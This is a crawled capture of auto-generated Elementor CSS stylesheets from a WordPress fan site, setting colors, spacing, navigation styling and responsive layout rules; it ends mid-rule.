.elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-a8896cb:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-a8896cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-a8896cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-a8896cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-79d741a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-99d1ddf img{width:70%;}.elementor-9 .elementor-element.elementor-element-bebc7fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-e26425c:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-e26425c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-e26425c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-104a81f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle{margin:0 auto;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu .elementor-item{text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item{color:#DD9933;fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item:focus{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-e4edbd4:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-e4edbd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-48b57e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-451d323{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{padding:5px 0px 5px 300px;}.elementor-9 .elementor-element.elementor-element-309dd0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form{text-align:center;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-ce900ce:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-ce900ce.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-862d277 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-862d277:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-862d277 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-862d277{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-862d277 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-638bece img{width:70%;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-ab89b29:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-ab89b29{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button{font-family:"Times New Roman", tim;fill:#DD9933;color:#DD9933;background-color:rgba(2, 1, 1, 0);}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:hover, .elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:focus{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:hover svg, .elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:focus svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-933cf57 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 14%;}.elementor-9 .elementor-element.elementor-element-79ffde0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-99d1ddf img{width:100%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item{padding-left:4px;padding-right:4px;}.elementor-9 .elementor-element.elementor-element-29acf7a{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-48b57e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 14%;}.elementor-9 .elementor-element.elementor-element-309dd0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-638bece img{width:100%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-48b57e9{width:80%;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-309dd0f{width:20%;}.elementor-9 .elementor-element.elementor-element-ce900ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-66984ee{width:100%;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button{font-size:20px;}}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-2bde3ed{width:89.903%;}.elementor-9 .elementor-element.elementor-element-b50e024{width:10%;}.elementor-9 .elementor-element.elementor-element-7e67316{width:35%;}.elementor-9 .elementor-element.elementor-element-43277f4{width:30%;}.elementor-9 .elementor-element.elementor-element-e70f2db{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-933cf57{width:90%;}.elementor-9 .elementor-element.elementor-element-79ffde0{width:10%;}.elementor-9 .elementor-element.elementor-element-48b57e9{width:90%;}.elementor-9 .elementor-element.elementor-element-309dd0f{width:10%;}.elementor-9 .elementor-element.elementor-element-66984ee{width:90%;}}/* Start custom CSS for nav-menu, class: .elementor-element-29acf7a */.elementor-9 .elementor-element.elementor-element-29acf7a a:hover {text-decoration:none;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433
body_size: 2055
content:
.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-2fe0ebe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-item > a{font-size:18px;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-713c0a9b:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-713c0a9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-713c0a9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-7177f61b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3700e2ce > .elementor-container{max-width:1500px;}.elementor-16250 .elementor-element.elementor-element-3700e2ce{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-436e5301{text-align:center;}.elementor-16250 .elementor-element.elementor-element-436e5301 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-74f36c7{text-align:center;}.elementor-16250 .elementor-element.elementor-element-74f36c7 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-74f36c7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-956ab18{text-align:center;}.elementor-16250 .elementor-element.elementor-element-956ab18 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-956ab18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-c474061{text-align:center;}.elementor-16250 .elementor-element.elementor-element-c474061 img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-c474061 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-a03dfd6{text-align:center;}.elementor-16250 .elementor-element.elementor-element-a03dfd6 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-f4dafbe{text-align:center;}.elementor-16250 .elementor-element.elementor-element-f4dafbe img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-f4dafbe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-721a6c6{text-align:center;}.elementor-16250 .elementor-element.elementor-element-721a6c6 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-d45daaa img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-288099b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-288099b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-16250 .elementor-element.elementor-element-b5dd0e4{text-align:center;}.elementor-16250 .elementor-element.elementor-element-b5dd0e4 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-26f0afc .bdt-slider .bdt-slide-item{height:180px;background-color:#14ABF4;}.elementor-16250 .elementor-element.elementor-element-26f0afc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-375e982:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-375e982{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-375e982 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-32cd905{text-align:center;}.elementor-16250 .elementor-element.elementor-element-32cd905 .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e29cd81{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-widget-container{text-align:center;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon i{color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon svg{fill:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e29cd81 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e29cd81 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-76bb7bc{text-align:center;}.elementor-16250 .elementor-element.elementor-element-76bb7bc .elementor-heading-title{color:#DD9933;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-16250 .elementor-element.elementor-element-e4afdac:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-e4afdac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-e4afdac{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DD9933;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-e4afdac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-0bfcb15{text-align:center;}.elementor-16250 .elementor-element.elementor-element-0bfcb15 .elementor-heading-title{color:#DD9933;font-size:15px;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-cd32ed7:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-cd32ed7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16250 .elementor-element.elementor-element-cd32ed7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16250 .elementor-element.elementor-element-bad2cff{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > a{font-size:20px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-container{min-height:400px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/07/header.png");background-position:center center;background-size:cover;}.elementor-16250 .elementor-element.elementor-element-9e6bc69{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3f6c2fe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-6e2d53f{text-align:center;}.elementor-16250 .elementor-element.elementor-element-6e2d53f .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-871a334{text-align:center;}.elementor-16250 .elementor-element.elementor-element-871a334 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-871a334 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2b75841{text-align:center;}.elementor-16250 .elementor-element.elementor-element-2b75841 img{width:40%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2b75841 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-56d38fd{text-align:center;}.elementor-16250 .elementor-element.elementor-element-56d38fd img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-56d38fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-76fbd59{margin-top:0px;margin-bottom:0px;padding:10px 100px 0px 100px;}.elementor-16250 .elementor-element.elementor-element-aa4369c{text-align:center;}.elementor-16250 .elementor-element.elementor-element-aa4369c .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-38d604d{text-align:center;}.elementor-16250 .elementor-element.elementor-element-38d604d img{width:80%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-38d604d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33fd45e{text-align:center;}.elementor-16250 .elementor-element.elementor-element-33fd45e .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:500;text-shadow:2px 2px 2px #000000;}.elementor-16250 .elementor-element.elementor-element-10afd1f img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-c365f72 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16250 